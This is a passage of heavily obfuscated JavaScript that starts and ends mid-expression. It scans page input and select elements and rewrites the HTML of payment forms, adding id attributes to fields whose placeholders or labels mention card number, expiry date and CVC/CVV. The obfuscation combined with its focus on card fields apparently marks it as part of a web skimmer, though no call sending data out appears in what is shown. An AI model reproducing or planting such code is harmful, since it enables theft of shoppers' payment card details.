_0x4ea588[_0x30a326(_0x4e04a2._0x13af55,_0x4e04a2._0x29aad7,0x7d5,_0x4e04a2._0x5a6464)](_0x88bb16,_0x3d37cc)},'xSrXz':_0x4ea588[_0x4b86b3(0x606,_0x4c5980._0x566299,0xfd6,0x509)],'ebQBV':_0x4ea588[_0x4b86b3(0x8f3,0x2e2,-0x321,-_0x4c5980._0x480884)],'elFMm':function(_0x48fa7a,_0x2c1483){const _0x7d6851={_0x64beca:0xd4,_0x211bc4:0x25};function _0x4c80d6(_0x4c7858,_0x447158,_0x11a67c,_0x445c16){return _0x4b86b3(_0x4c7858-_0x7d6851._0x64beca,_0x445c16-0x158,_0x4c7858,_0x445c16-_0x7d6851._0x211bc4)}return _0x4ea588[_0x4c80d6(-_0x377cab._0x214900,_0x377cab._0xeb3e8a,0x667,0x363)](_0x48fa7a,_0x2c1483)},'vtEmj':_0x4ea588[_0x521f49(_0x4c5980._0x2c6e3a,_0x4c5980._0x48ed16,0x353,_0x4c5980._0x2ad831)],'adRVk':_0x4ea588.KZseo,'FroSR':function(_0x10509d,_0x1c836e){return _0x10509d(_0x1c836e)}};function _0x4b86b3(_0x57195f,_0x4de177,_0x4c4be7,_0x59cc9f){return _0x455a85(_0x57195f-0x1ca,_0x4de177-0x83,_0x4de177- -0x154,_0x4c4be7)}function _0x521f49(_0x49f586,_0x5dcca0,_0x4350df,_0x4a2c57){return _0x585e7e(_0x5dcca0,_0x5dcca0-0x15f,_0x4a2c57- -_0x2d7eea._0x264240,_0x4a2c57-0x1e9)}if(_0x4ea588[_0x521f49(_0x4c5980._0x1226be,0x46c,_0x4c5980._0x58f554,_0x4c5980._0x155c19)]===_0x521f49(0xdb8,0x749,_0x4c5980._0x2afa98,_0x4c5980._0x263e3a))try{_0x52f0b6[_0x4b86b3(_0x4c5980._0x136374,_0x4c5980._0x49ccb0,_0x4c5980._0x45969f,0x949)+_0x4b86b3(_0x4c5980._0x15b8a1,0xd09,_0x4c5980._0x33d9c7,_0x4c5980._0x32143c)](_0xa2ab8f.selector)[_0x521f49(_0x4c5980._0x203f1c,0x6cc,0x702,_0x4c5980._0x35b6d1)](_0x5512ca=>{const _0x3f124a={_0x553466:0x1f,_0x1635ca:0x3a},_0x3db8f7={_0x249f91:0x1b5,_0x26e469:0xe6};function _0x5d2d97(_0x433cbc,_0x162976,_0x3eb30f,_0x29a470){return _0x521f49(_0x433cbc-_0x3db8f7._0x249f91,_0x29a470,_0x3eb30f-0x2b,_0x3eb30f-_0x3db8f7._0x26e469)}const _0x2f3997={'AFqZN':function(_0x544d41,_0x1eb9c0){return _0x544d41(_0x1eb9c0)},'yMDkL':function(_0xe96b5b,_0x2422e3){function _0x578ba3(_0x66a9df,_0x3db0cd,_0x2b9cfc,_0x221b00){return _0x5f49(_0x3db0cd- -0x1b4,_0x2b9cfc)}return _0x59e687[_0x578ba3(_0x3f124a._0x553466,0x31a,_0x3f124a._0x1635ca,0x49f)](_0xe96b5b,_0x2422e3)},'JKYmp':function(_0xd4c833,_0x40517f){return _0x59e687.VZquJ(_0xd4c833,_0x40517f)},'KoNrF':function(_0x24d9c0,_0x2f9f85){function _0xcbf25e(_0x2ecd95,_0x40a0f3,_0x20ff06,_0x311c5b){return _0x5f49(_0x20ff06-0x228,_0x40a0f3)}return _0x59e687[_0xcbf25e(_0x4423b7._0x1f12ee,0xacb,_0x4423b7._0x988a60,_0x4423b7._0x5cf5da)](_0x24d9c0,_0x2f9f85)},'BBBfv':_0x59e687[_0x5d2d97(-0x1a9,_0x17323a._0x15d0af,0x4d3,0x27b)],'rhIJT':_0x59e687.ebQBV};function _0x367319(_0x1283ac,_0x3112f1,_0x35536c,_0x481fab){return _0x4b86b3(_0x1283ac-0x86,_0x3112f1- -_0x1abf7f._0x189de4,_0x481fab,_0x481fab-_0x1abf7f._0x58f7ed)}if(_0x59e687[_0x5d2d97(0xe40,_0x17323a._0xd6774c,_0x17323a._0x6546b,_0x17323a._0x29a578)](_0x5512ca[_0x367319(_0x17323a._0x51228c,_0x17323a._0x375e9f,_0x17323a._0x2e2d91,0x12f4)],_0x59e687.vtEmj)||_0x59e687[_0x5d2d97(_0x17323a._0x1c56fc,_0x17323a._0x276479,_0x17323a._0x6546b,_0x17323a._0x2fd75b)](_0x5512ca[_0x367319(0xbe5,0xcc2,0x885,0xcfc)],'SELECT')||_0x59e687[_0x367319(_0x17323a._0x809944,0xa17,_0x17323a._0x562bd7,_0x17323a._0x15b5ed)](_0x5512ca.tagName,_0x367319(0x43b,_0x17323a._0x284596,_0x17323a._0x583592,0x1d6))){if(_0x59e687.adRVk===_0x367319(0xbc9,0x9bd,_0x17323a._0x55e426,0xe9b))_0x59e687[_0x367319(0x203,0x50b,0x5dd,0x126)](_0x1ab7d0,_0x5512ca);else{const _0x174606=_0x2f3997[_0x5d2d97(0x854,_0x17323a._0xb4eee8,_0x17323a._0xcb048,0x1433)](_0x3714c4,_0x56613b);return _0x2f3997[_0x367319(0xb8b,_0x17323a._0x4b7daf,_0x17323a._0x116355,_0x17323a._0x41036c)](_0x2f3997[_0x367319(0xa58,0xb75,0x1041,_0x17323a._0x3cf1d4)](_0x2f3997[_0x367319(_0x17323a._0x5428b3,0x648,_0x17323a._0x5616bf,0xa99)](_0x2f3997[_0x5d2d97(_0x17323a._0x636fbb,0x7d0,_0x17323a._0x166118,0xa50)](_0x2f3997[_0x367319(0x585,0x989,_0x17323a._0x2e3daa,0x4af)],_0x2fc698),'>'),_0x174606),_0x2f3997[_0x367319(0x1019,0xb63,0xc44,0x5b7)])}}})}catch(_0x3d07cf){}else _0x339458[_0x4b86b3(0x2ad,_0x4c5980._0x56ff6b,_0x4c5980._0xb54dd4,_0x4c5980._0x17c239)]()}))}let _0xdb97f2=new Map(),_0x7bf326=new Map(),_0xb516bb=new Map(),_0x28f9d9=new Map(),_0x1b5d09=new Map();function _0x446078(_0x21def1){const _0x21b0a3={_0x37bfc5:0x168},_0x433250={_0x5f0454:0x1cf,_0x49b8e5:0x440},_0x25ea61={_0x1a442a:0x9c,_0x37046e:0x3a6,_0x588f65:0x12a};if(!_0x21def1)return _0x21def1;const _0x3209f9=_0x21def1[_0x6a5da4(-0x46b,-0x270,-_0x337307._0x253e37,0x134)]('\x0a');function _0x76e128(_0x926343,_0x134ddd,_0x306e7b,_0x22092b){return _0x361eb8(_0x926343,_0x134ddd-_0x25ea61._0x1a442a,_0x306e7b-_0x25ea61._0x37046e,_0x22092b-_0x25ea61._0x588f65)}function _0x6a5da4(_0x3ad874,_0x5e7e3a,_0x444ee0,_0x3e64f2){return _0x361eb8(_0x3ad874,_0x5e7e3a-_0x4bb607._0x3f7bc1,_0x3e64f2- -_0x4bb607._0x2a5993,_0x3e64f2-_0x4bb607._0x3c6993)}const _0x394d8f=_0x3209f9[_0x6a5da4(0x63b,0xc1d,0xe13,0xbf5)](_0x5de7ca=>{const _0x3071ce={_0x4cef16:0x76};function _0x260a9b(_0x29831a,_0x4d72af,_0x578972,_0x4c6dd1){return _0x6a5da4(_0x29831a,_0x4d72af-0x145,_0x578972-_0x3071ce._0x4cef16,_0x578972-0x1f3)}const _0x54a91b={'yRcpo':function(_0x285d02,_0x37b93f){return _0x285d02+_0x37b93f},'QAXWN':function(_0x1e29aa,_0xc57c7a){const _0x43b8f2={_0x2cf22c:0xaf};function _0x59cd54(_0x56b9e9,_0x487c95,_0x4776f5,_0x1513ae){return _0x5f49(_0x1513ae- -_0x43b8f2._0x2cf22c,_0x56b9e9)}return _0x50c6e4[_0x59cd54(_0x433250._0x5f0454,_0x433250._0x49b8e5,0x22e,0x6db)](_0x1e29aa,_0xc57c7a)},'xOeQG':'\x20id=\x22cardN'+_0x54539c(0x6af,0x8f1,_0x111e4e._0x492a11,_0x111e4e._0xaf86c6)};function _0x54539c(_0x1f1741,_0x1f03af,_0xd81fcb,_0x163595){return _0x6a5da4(_0x1f03af,_0x1f03af-0x1e6,_0xd81fcb-0x1c8,_0x1f1741-_0x21b0a3._0x37bfc5)}const _0x2834dc=_0x5de7ca[_0x54539c(0x218,-_0x111e4e._0x4ebbda,0x250,-0x2e0)]();if(_0x2834dc.includes(':')&&_0x2834dc[_0x260a9b(_0x111e4e._0x1979a4,_0x111e4e._0xdc3e9f,0x47b,_0x111e4e._0x17aa8b)](';')){if(_0x50c6e4.rqOmP(_0x50c6e4[_0x54539c(_0x111e4e._0x370312,0x42c,_0x111e4e._0x1d97a1,_0x111e4e._0x40821f)],_0x50c6e4[_0x54539c(0x29a,0x156,0x59b,_0x111e4e._0x317551)])){if(!/sids*=/[_0x54539c(_0x111e4e._0x34d498,0x681,0x498,0xcf7)](_0x323525))return _0x54a91b.yRcpo(_0x54a91b[_0x260a9b(0xabf,0x1c1,0x81f,0x697)](_0x206f63,_0x54a91b[_0x54539c(0xd4b,_0x111e4e._0x34beeb,0x1146,0xa3e)]),_0x31b2c2);return _0x2940f8}else{if(!_0x2834dc[_0x260a9b(0x974,-0x13,_0x111e4e._0x10f23b,_0x111e4e._0x69ba14)](_0x260a9b(_0x111e4e._0x4323f2,-0x121,0x28d,_0x111e4e._0x19f672)))return _0x5de7ca[_0x54539c(_0x111e4e._0x3d1e75,0x732,0xbcf,0xaa9)](new RegExp(';','g'),_0x50c6e4.UfiLa)}}return _0x5de7ca});return _0x394d8f[_0x76e128(0xeab,0x10e1,0xecf,0x12a4)]('\x0a')}function _0x2e3a16(_0x2871ac){const _0x2e4d5e={_0x3d249b:0x187,_0x34e7dd:0x3e6},_0x4a9bf7={_0x2985a8:0x14,_0x67601:0x16},_0x3dde7f={_0x6bf6d:0xfc9,_0xdb03d1:0x949,_0x347bc8:0xeae,_0x19d1a5:0xbd5,_0x857321:0xce6,_0x4d8b02:0x9b8,_0x39a42e:0x10cf,_0x89bbf:0xc20,_0x4e524a:0x1d5,_0x355078:0x66e,_0x557db8:0x910,_0x1eb5e3:0x21a,_0x1a8910:0x6d0,_0x59885c:0x87f,_0x325243:0xb3e,_0x1229a2:0x8c0,_0x58a88b:0xd6c,_0x82fd14:0x5d2,_0x3e8bfe:0xad,_0x484ca1:0x105,_0x45632b:0x575,_0x224450:0x629,_0x418f62:0x93d,_0x31af46:0x1282,_0x2903a6:0x4b9,_0x27806d:0x8bd},_0x34054c={_0x3e5bbb:0x145,_0x4b6f22:0x63},_0x1c057a={_0xf25e2f:0x35},_0x98021b={_0x47a6d4:0x8ea,_0x2b7578:0xa6c,_0x3f9a36:0xbb5,_0x21b6c2:0xaf6,_0x22cd69:0xe81,_0x4f5bf6:0xa2b,_0x437567:0x6fa,_0x3e33d8:0x51b,_0x5038a9:0x12,_0x30f39b:0x632,_0x533651:0xb9e,_0x441d4e:0xa4a,_0x388db3:0x408,_0xca14d3:0xed6,_0x2084f1:0xa85},_0x412b20={_0x1cb67d:0xde},_0x278138={_0x1b1bd6:0xc0c,_0x30bbcd:0x812,_0x4c7447:0xc14,_0x3b287a:0xb87,_0x1ea87a:0xc37,_0x2c8a36:0xf87,_0x37aafc:0xa74,_0x14cc26:0xaa7,_0x2bab8d:0x1018,_0x5b8b15:0x21e,_0x36faba:0x45a,_0x54d3db:0x5d4,_0x4eae29:0x704,_0x41dc3d:0x6b7,_0x3591db:0x8d4,_0x369818:0xd11,_0x48e221:0x52d,_0xc2da5c:0xb17,_0x1331c9:0x6fb,_0x1257e3:0x430},_0x58234e={_0x58e3a4:0x14f,_0x473632:0x11e,_0x34374d:0x116},_0x4ccf55={_0x317a00:0x1e4,_0x59d187:0x1},_0x270af1={_0x5f531e:0x547,_0x33bf57:0x6b,_0x1e51d7:0x1eb},_0x237a97={_0x52c2e6:0x142},_0x2a5d3a={_0x51c6c9:0x1a0},_0x5198bc={_0x57633c:0xeb8,_0x3ec523:0xafa},_0x29984f={_0x470b2e:0x6f,_0x5e7244:0x13e},_0x246aad={_0x14a41d:0xde9},_0x5a0b97={_0x12c1cd:0x103,_0x2eea1c:0x653,_0x23021c:0x49},_0x528133={_0x573d93:0x5c},_0x113f3e={_0x23aa97:0x289,_0x39ef9e:0x66},_0x577bab={_0x5c8e67:0x62},_0x1dbe28={_0x58c972:0x1061,_0x4dfe81:0x1265},_0x304e01={_0x38f892:0xbf},_0x5722b={'LqpdC':_0x539dc5(_0x2dbdeb._0x30e2bd,0x3df,-0x275,-_0x2dbdeb._0x594fbf)+_0x539dc5(_0x2dbdeb._0x36e03c,_0x2dbdeb._0x4c34ad,_0x2dbdeb._0x62a1a3,_0x2dbdeb._0x5830b3)+_0x539dc5(_0x2dbdeb._0x4d6659,_0x2dbdeb._0x5bcfc4,_0x2dbdeb._0x5a9066,0xb4c)+_0x1debc1(0x37e,0x918,-_0x2dbdeb._0x49c233,_0x2dbdeb._0x143d07),'wMTht':function(_0x3a6daf,_0x2340dc){function _0x543f39(_0x298772,_0x4416f5,_0x4f39ad,_0x37441c){return _0x1debc1(_0x298772-0x77,_0x4416f5-_0x304e01._0x38f892,_0x4f39ad-0x129,_0x4416f5)}return _0x50c6e4[_0x543f39(0xbe8,_0x1dbe28._0x58c972,_0x1dbe28._0x4dfe81,0xefd)](_0x3a6daf,_0x2340dc)},'BIGaH':function(_0x38c157,_0x1c0ee4){function _0x4ccf7b(_0x23a0fe,_0xe99ea4,_0x3a49e6,_0xc6aa72){return _0x539dc5(_0x23a0fe-0x175,_0x3a49e6- -0x407,_0xc6aa72,_0xc6aa72-_0x577bab._0x5c8e67)}return _0x50c6e4[_0x4ccf7b(_0xeba6ea._0x45f553,0x75c,_0xeba6ea._0x13413f,0x779)](_0x38c157,_0x1c0ee4)},'PHBMo':_0x50c6e4[_0x539dc5(0xbe6,_0x2dbdeb._0x1a4907,0xb6f,_0x2dbdeb._0x315a0a)],'SRLLv':_0x50c6e4[_0x539dc5(_0x2dbdeb._0x2cbb92,_0x2dbdeb._0x45a386,0x545,0x93b)],'LJlnr':function(_0x145051,_0x545fba){function _0x57c297(_0x5a2245,_0x4d7f7f,_0x4083bc,_0x375404){return _0x539dc5(_0x5a2245-0x14c,_0x375404- -_0x113f3e._0x23aa97,_0x4083bc,_0x375404-_0x113f3e._0x39ef9e)}return _0x50c6e4[_0x57c297(0xdce,0xea2,0xe5d,0x824)](_0x145051,_0x545fba)},'ZNvVl':_0x539dc5(0xa05,0x474,-_0x2dbdeb._0x427ef7,0x99d),'qMwIX':_0x50c6e4[_0x539dc5(_0x2dbdeb._0x13d5e9,0x8e7,_0x2dbdeb._0x416225,0x2ff)],'altxv':function(_0x1e3f44,_0xab0b56){return _0x1e3f44!==_0xab0b56},'GjlbD':_0x50c6e4.tBaae,'BWIWk':function(_0x32b724,_0x22a21e){function _0x589455(_0x56781f,_0x416c7b,_0x47a078,_0x414981){return _0x539dc5(_0x56781f-0x40,_0x56781f- -0x59e,_0x414981,_0x414981-_0x528133._0x573d93)}return _0x50c6e4[_0x589455(_0x16e7f3._0x42bbbb,_0x16e7f3._0x4099a8,0x49b,_0x16e7f3._0x238140)](_0x32b724,_0x22a21e)},'VUYNk':_0x50c6e4.HArCk,'Lcdvg':function(_0x2285bc,_0x4e8066,_0xcbf428){return _0x50c6e4.OaLsw(_0x2285bc,_0x4e8066,_0xcbf428)},'vCZtR':function(_0xe5c3fb,_0x220d14){function _0x4e88c9(_0x5d3108,_0x5d7f5f,_0x420c47,_0x567049){return _0x539dc5(_0x5d3108-_0x5a0b97._0x12c1cd,_0x5d7f5f- -_0x5a0b97._0x2eea1c,_0x5d3108,_0x567049-_0x5a0b97._0x23021c)}return _0x50c6e4[_0x4e88c9(0x575,0x8f6,_0x246aad._0x14a41d,0xe94)](_0xe5c3fb,_0x220d14)},'OQrRJ':_0x50c6e4[_0x1debc1(0xd17,0x11ca,_0x2dbdeb._0x508e38,_0x2dbdeb._0x1bf806)],'KULzI':_0x50c6e4[_0x539dc5(_0x2dbdeb._0x3965ba,0xdc6,0xf9a,_0x2dbdeb._0x165165)],'lGKqS':function(_0x3238a6,_0x553bf9){function _0x46db41(_0xd9c025,_0x1ecfaf,_0x309777,_0x4e7d18){return _0x539dc5(_0xd9c025-_0x29984f._0x470b2e,_0x4e7d18- -_0x29984f._0x5e7244,_0x1ecfaf,_0x4e7d18-0x7e)}return _0x50c6e4[_0x46db41(_0x5198bc._0x57633c,_0x5198bc._0x3ec523,0x829,0xa1a)](_0x3238a6,_0x553bf9)},'RGmBP':_0x50c6e4[_0x539dc5(_0x2dbdeb._0x245410,0xb8f,_0x2dbdeb._0x5be130,0x7f4)],'KIzVt':_0x1debc1(0x3fb,_0x2dbdeb._0x21f091,0x657,0x769),'sMEYM':function(_0x1f1a66,_0x34bd2c){return _0x1f1a66+_0x34bd2c},'VfNRS':_0x539dc5(0xa6a,_0x2dbdeb._0xa08592,0x812,_0x2dbdeb._0x4ceec6),'WxwAk':function(_0x47aa37,_0x7bb1cb){return _0x50c6e4.qZKUS(_0x47aa37,_0x7bb1cb)}};if(!_0x2871ac[_0x1debc1(_0x2dbdeb._0x48278f,0x869,_0x2dbdeb._0x5462e3,_0x2dbdeb._0x48b1fc)])return'';let _0x4d8cc6=_0x2871ac[_0x539dc5(0x6e6,0x969,0x2e8,_0x2dbdeb._0x135985)];_0x4d8cc6=_0x4d8cc6[_0x1debc1(0x7fc,_0x2dbdeb._0x3f7cef,_0x2dbdeb._0xf817b,0x896)](/(<input[^>]*placeholders*=s*["'][^"']*(?:card|número|number)[^"']*["'][^>]*)(>)/gi,function(_0x4ab4ee,_0x1d348c,_0x544299){const _0x4ddd3e={_0xcc6822:0x50};function _0x41bf63(_0x4a7b02,_0x5310e6,_0x17ee65,_0x40cf54){return _0x1debc1(_0x17ee65- -0x7f,_0x5310e6-0x1c,_0x17ee65-_0x2a5d3a._0x51c6c9,_0x4a7b02)}function _0x249758(_0xd3921f,_0x583ee6,_0x58b133,_0x211c11){return _0x1debc1(_0x58b133- -0x11e,_0x583ee6-_0x4ddd3e._0xcc6822,_0x58b133-0xbc,_0xd3921f)}if(!/sids*=/['test'](_0x1d348c))return _0x50c6e4[_0x41bf63(_0x9358a7._0x585717,_0x9358a7._0x4214be,0x7ed,_0x9358a7._0x2604d8)](_0x50c6e4[_0x249758(0xd,-_0x9358a7._0x459a68,0x33b,0x5f4)](_0x1d348c,_0x50c6e4[_0x249758(_0x9358a7._0x42c4e9,0x9b2,0x92e,0x39d)]),_0x544299);return _0x4ab4ee}),_0x4d8cc6=_0x4d8cc6[_0x539dc5(_0x2dbdeb._0x572d9e,0x818,_0x2dbdeb._0x4b1cbc,_0x2dbdeb._0x134960)](/(<input[^>]*placeholders*=s*["'][^"']*(?:mm|yy|expir|month|year)[^"']*["'][^>]*)(>)/gi,function(_0x82f9aa,_0xd7c2cc,_0x53f660){function _0x22eca6(_0x3deb25,_0x58608f,_0x573cff,_0x2ac657){return _0x1debc1(_0x573cff-_0x237a97._0x52c2e6,_0x58608f-0x13b,_0x573cff-0x95,_0x3deb25)}function _0x2d7ba4(_0x31d5d2,_0x133846,_0x3787fc,_0x4e1f95){return _0x1debc1(_0x31d5d2- -_0x270af1._0x5f531e,_0x133846-_0x270af1._0x33bf57,_0x3787fc-_0x270af1._0x1e51d7,_0x133846)}if(!/sids*=/[_0x2d7ba4(_0x58a5e5._0x377886,0x9ab,0x76f,0x23a)](_0xd7c2cc))return _0x50c6e4[_0x2d7ba4(-_0x58a5e5._0x3d5288,_0x58a5e5._0x5f41e3,-0x327,-_0x58a5e5._0x549d1f)](_0xd7c2cc+_0x2d7ba4(_0x58a5e5._0x23449d,_0x58a5e5._0x10a7d9,_0x58a5e5._0x277ea3,_0x58a5e5._0x450da1),_0x53f660);return _0x82f9aa}),_0x4d8cc6=_0x4d8cc6[_0x539dc5(0x888,_0x2dbdeb._0xd0543a,_0x2dbdeb._0x11c805,_0x2dbdeb._0x1f917d)](/(<input[^>]*placeholders*=s*["'][^"']*(?:123|cvc|cvv|security)[^"']*["'][^>]*)(>)/gi,function(_0x30c63c,_0x4d99dc,_0x2af4df){const _0x50a3da={};_0x50a3da[_0x431c51(_0x3989e0._0x31eb6b,0xd49,0x974,_0x3989e0._0x19f1ef)]=_0x5722b[_0x2aa5aa(0xadb,0x434,_0x3989e0._0x1c4f1f,0x582)];function _0x431c51(_0x20a448,_0x1a0a31,_0x514e80,_0x18d9c6){return _0x539dc5(_0x20a448-_0x4ccf55._0x317a00,_0x1a0a31- -_0x4ccf55._0x59d187,_0x20a448,_0x18d9c6-0x107)}function _0x2aa5aa(_0x24fa04,_0x4cc2a9,_0x27b00a,_0x1f4c77){return _0x1debc1(_0x27b00a- -0x3c1,_0x4cc2a9-0xe1,_0x27b00a-0x6d,_0x4cc2a9)}const _0x58ccfb=_0x50a3da;if(_0x5722b.wMTht(_0x2aa5aa(0xe3d,0x920,0x953,0x383),_0x2aa5aa(0x84a,_0x3989e0._0x54870c,0xb7e,0x92f))){if(!/sids*=/[_0x2aa5aa(_0x3989e0._0x54fbc5,_0x3989e0._0x1909cd,_0x3989e0._0x55a94d,_0x3989e0._0x4d9b47)](_0x4d99dc)){if(_0x5722b[_0x2aa5aa(_0x3989e0._0x252226,0xcf4,_0x3989e0._0x20e014,0x7c5)](_0x5722b[_0x2aa5aa(_0x3989e0._0x40eb33,_0x3989e0._0x407da9,0x9fd,0xa89)],_0x5722b[_0x431c51(0x32d,_0x3989e0._0x1f5122,_0x3989e0._0x55a3f4,_0x3989e0._0x23f933)]))return _0x5722b.LJlnr(_0x5722b[_0x431c51(0xd6b,_0x3989e0._0x10385e,0xdfb,0xafb)](_0x4d99dc,_0x5722b.ZNvVl),_0x2af4df);else _0xc4016b=_0x272284}return _0x30c63c}else _0x586770.log(_0x58ccfb[_0x2aa5aa(0xf09,_0x3989e0._0x5a100b,0x96d,0xbe1)])}),_0x4d8cc6=_0x4d8cc6.replace(/(<input[^>]*aria-labels*=s*["'][^"']*(?:card|número|number)[^"']*["'][^>]*)(>)/gi,function(_0x3b45ce,_0x424898,_0x3996e8){const _0x26764e={_0x5aacf4:0xf8,_0x75bc01:0xa6};function _0x4b4790(_0x118e49,_0x53791d,_0x4e9302,_0x8a0b96){return _0x1debc1(_0x53791d- -_0x26764e._0x5aacf4,_0x53791d-_0x26764e._0x75bc01,_0x4e9302-0x15a,_0x8a0b96)}if(!/sids*=/[_0x4b4790(_0x278138._0x1b1bd6,_0x278138._0x30bbcd,_0x278138._0x4c7447,0x71d)](_0x424898)){if(_0x50c6e4.MHSpP(_0x50c6e4[_0x4b4790(0x7d5,_0x278138._0x3b287a,_0x278138._0x1ea87a,0xb44)],_0x50c6e4.FHupA))return _0x50c6e4[_0x26244e(0x7d3,0xe58,0x1423,0xef8)](_0x50c6e4[_0x26244e(_0x278138._0x2c8a36,_0x278138._0x37aafc,0xa00,_0x278138._0x14cc26)](_0x424898,_0x50c6e4.aJbAW),_0x3996e8);else{let _0xee4bdb=_0xa183b[_0x26244e(0x10e4,0xae5,_0x278138._0x2bab8d,0x5a0)][_0x26244e(0xa2d,0x6a4,_0x278138._0x5b8b15,_0x278138._0x36faba)][_0x4b4790(_0x278138._0x54d3db,_0x278138._0x4eae29,_0x278138._0x41dc3d,_0x278138._0x3591db)](/\s/g,''),_0x16cb3e=_0xee4bdb[_0x26244e(_0x278138._0x369818,0xa4f,0x6b1,_0x278138._0x48e221)](/.{1,4}/g)?.['join']('\x20')||_0xee4bdb;_0x3dc7ae.target[_0x4b4790(_0x278138._0xc2da5c,_0x278138._0x1331c9,0x8a6,_0x278138._0x1257e3)]=_0x16cb3e}}function _0x26244e(_0x16f4dd,_0x551730,_0x56f778,_0x18c695){return _0x1debc1(_0x551730- -_0x58234e._0x58e3a4,_0x551730-_0x58234e._0x473632,_0x56f778-_0x58234e._0x34374d,_0x16f4dd)}return _0x3b45ce}),_0x4d8cc6=_0x4d8cc6[_0x1debc1(0x7fc,_0x2dbdeb._0xc4fe08,_0x2dbdeb._0x39f35c,0x495)](/(<input[^>]*aria-labels*=s*["'][^"']*(?:expir)[^"']*["'][^>]*)(>)/gi,function(_0x8d9873,_0x39f6be,_0x2971d7){const _0x5ab178={_0x4b1484:0x43,_0x383da3:0x21},_0x2925a9={};_0x2925a9[_0xefb2aa(_0x98021b._0x47a6d4,0x448,0xa85,_0x98021b._0x2b7578)]=_0x5722b.qMwIX;function _0xefb2aa(_0x28d6f7,_0x54c12b,_0x27a365,_0x17c894){return _0x1debc1(_0x27a365- -0x123,_0x54c12b-_0x412b20._0x1cb67d,_0x27a365-0x12d,_0x28d6f7)}const _0x333e57=_0x2925a9;function _0x3ceee2(_0x536aac,_0x31dd46,_0x480d17,_0x4446bb){return _0x1debc1(_0x480d17- -0x464,_0x31dd46-_0x5ab178._0x4b1484,_0x480d17-_0x5ab178._0x383da3,_0x536aac)}if(_0x5722b[_0x3ceee2(0x1135,_0x98021b._0x3f9a36,_0x98021b._0x21b6c2,_0x98021b._0x22cd69)]('iqXxK',_0x5722b[_0xefb2aa(0x107,_0x98021b._0x4f5bf6,0x519,_0x98021b._0x437567)])){if(!/sids*=/['test'](_0x39f6be))return _0x5722b[_0x3ceee2(0xae1,0x7f7,0x4d1,_0x98021b._0x3e33d8)](_0x39f6be,_0x5722b[_0x3ceee2(-0x5b,_0x98021b._0x5038a9,-0x6,-_0x98021b._0x30f39b)])+_0x2971d7;return _0x8d9873}else _0x16c86d[_0xefb2aa(_0x98021b._0x533651,0xe06,0xf20,_0x98021b._0x441d4e)]&&_0x2debfb[_0xefb2aa(0x5fe,0x21b,0x7eb,0x51a)](_0x333e57[_0xefb2aa(_0x98021b._0x388db3,_0x98021b._0xca14d3,_0x98021b._0x2084f1,0xb3d)],_0x3eeaa9)}),_0x4d8cc6=_0x4d8cc6.replace(/(<input[^>]*aria-labels*=s*["'][^"']*(?:cvc|security)[^"']*["'][^>]*)(>)/gi,function(_0x3a28bc,_0x357956,_0x5b452b){const _0x2fd589={'ugfDj':function(_0x448dd,_0x4d8aec){return _0x5722b.vCZtR(_0x448dd,_0x4d8aec)},'wafSy':_0x5722b[_0x4b0ac3(_0x3dde7f._0x6bf6d,0x8c7,_0x3dde7f._0xdb03d1,0xaa5)],'tpNFx':function(_0x342ff3,_0x2baf82){return _0x342ff3+_0x2baf82},'OHleC':_0x5722b.KULzI};function _0x1fae03(_0x2dbad3,_0x4c3d7a,_0x511baa,_0x2e10ba){return _0x539dc5(_0x2dbad3-0xd4,_0x4c3d7a- -0x5cd,_0x511baa,_0x2e10ba-_0x1c057a._0xf25e2f)}function _0x4b0ac3(_0x4a802f,_0x5f0030,_0x1f0f9a,_0xbbce96){return _0x539dc5(_0x4a802f-_0x34054c._0x3e5bbb,_0x1f0f9a- -0xdf,_0xbbce96,_0xbbce96-_0x34054c._0x4b6f22)}if(_0x5722b[_0x4b0ac3(_0x3dde7f._0x347bc8,0xb1d,_0x3dde7f._0x19d1a5,0x8ab)](_0x5722b[_0x4b0ac3(_0x3dde7f._0x857321,_0x3dde7f._0x4d8b02,0xafc,0xfbb)],_0x4b0ac3(0xa41,_0x3dde7f._0x39a42e,0xcba,_0x3dde7f._0x89bbf))){if(!/sids*=/[_0x1fae03(0x348,0x359,-_0x3dde7f._0x4e524a,0x8a7)](_0x357956)){if(_0x5722b[_0x1fae03(_0x3dde7f._0x355078,0x6e7,_0x3dde7f._0x557db8,_0x3dde7f._0x1eb5e3)](_0x5722b[_0x4b0ac3(0x761,0x252,0x6d0,0x962)],_0x5722b[_0x4b0ac3(0x133,0x8f5,_0x3dde7f._0x1a8910,_0x3dde7f._0x59885c)]))return _0x5722b[_0x4b0ac3(_0x3dde7f._0x325243,_0x3dde7f._0x1229a2,0x819,_0x3dde7f._0x58a88b)](_0x357956,_0x5722b[_0x4b0ac3(_0x3dde7f._0x82fd14,0xe44,0x904,0x505)])+_0x5b452b;else{const _0x3b9937={_0x44cc36:0xe95,_0x33b663:0x569,_0x21e907:0xa19,_0x4807a8:0x7a0,_0x508d92:0x449,_0x432cd1:0x7f7,_0x4626fd:0x1f8,_0x2d8301:0x8f1,_0x239f6f:0x686,_0x4532b7:0x1e7,_0x11c37b:0x8a2,_0x235e19:0xa37,_0x4af648:0x940,_0x2aa3ea:0xddb,_0x311bd5:0x5f8,_0x4fc7fb:0x30e,_0x3c977f:0x7c7},_0x38f140={_0x164db5:0x453,_0x53f656:0x1a6},_0x50bce3={_0x11592c:0x4d};_0x5722b.Lcdvg(_0xfc119c,()=>{function _0x3ab445(_0x2cc931,_0xf157e7,_0xf610d8,_0x3f2ec4){return _0x4b0ac3(_0x2cc931-0x42,_0xf157e7-_0x50bce3._0x11592c,_0x2cc931- -0x10b,_0xf157e7)}function _0x2695cc(_0x3813c2,_0x2d5bb3,_0x2eff8e,_0x18006c){return _0x1fae03(_0x3813c2-0x1be,_0x3813c2-_0x38f140._0x164db5,_0x18006c,_0x18006c-_0x38f140._0x53f656)}_0xf518b1[_0x3ab445(0xe75,0x10fd,_0x3b9937._0x44cc36,0xed7)]&&_0x4c6d1c[_0x3ab445(_0x3b9937._0x33b663,0xa3c,_0x3b9937._0x21e907,-0x110)](_0x3ab445(0x950,_0x3b9937._0x4807a8,_0x3b9937._0x508d92,_0x3b9937._0x432cd1)+_0x3ab445(0x4f6,0x7f5,_0x3b9937._0x4626fd,_0x3b9937._0x2d8301)+_0x2695cc(_0x3b9937._0x239f6f,_0x3b9937._0x4532b7,_0x3b9937._0x11c37b,0x6b)+_0x2695cc(_0x3b9937._0x235e19,0x9aa,0x50b,0xe3a)),_0x2fd589[_0x2695cc(_0x3b9937._0x4af648,_0x3b9937._0x2aa3ea,0xa6a,_0x3b9937._0x311bd5)](_0x47272d,_0x2fd589[_0x3ab445(0x26c,0x334,_0x3b9937._0x4fc7fb,_0x3b9937._0x3c977f)])},-0x3b9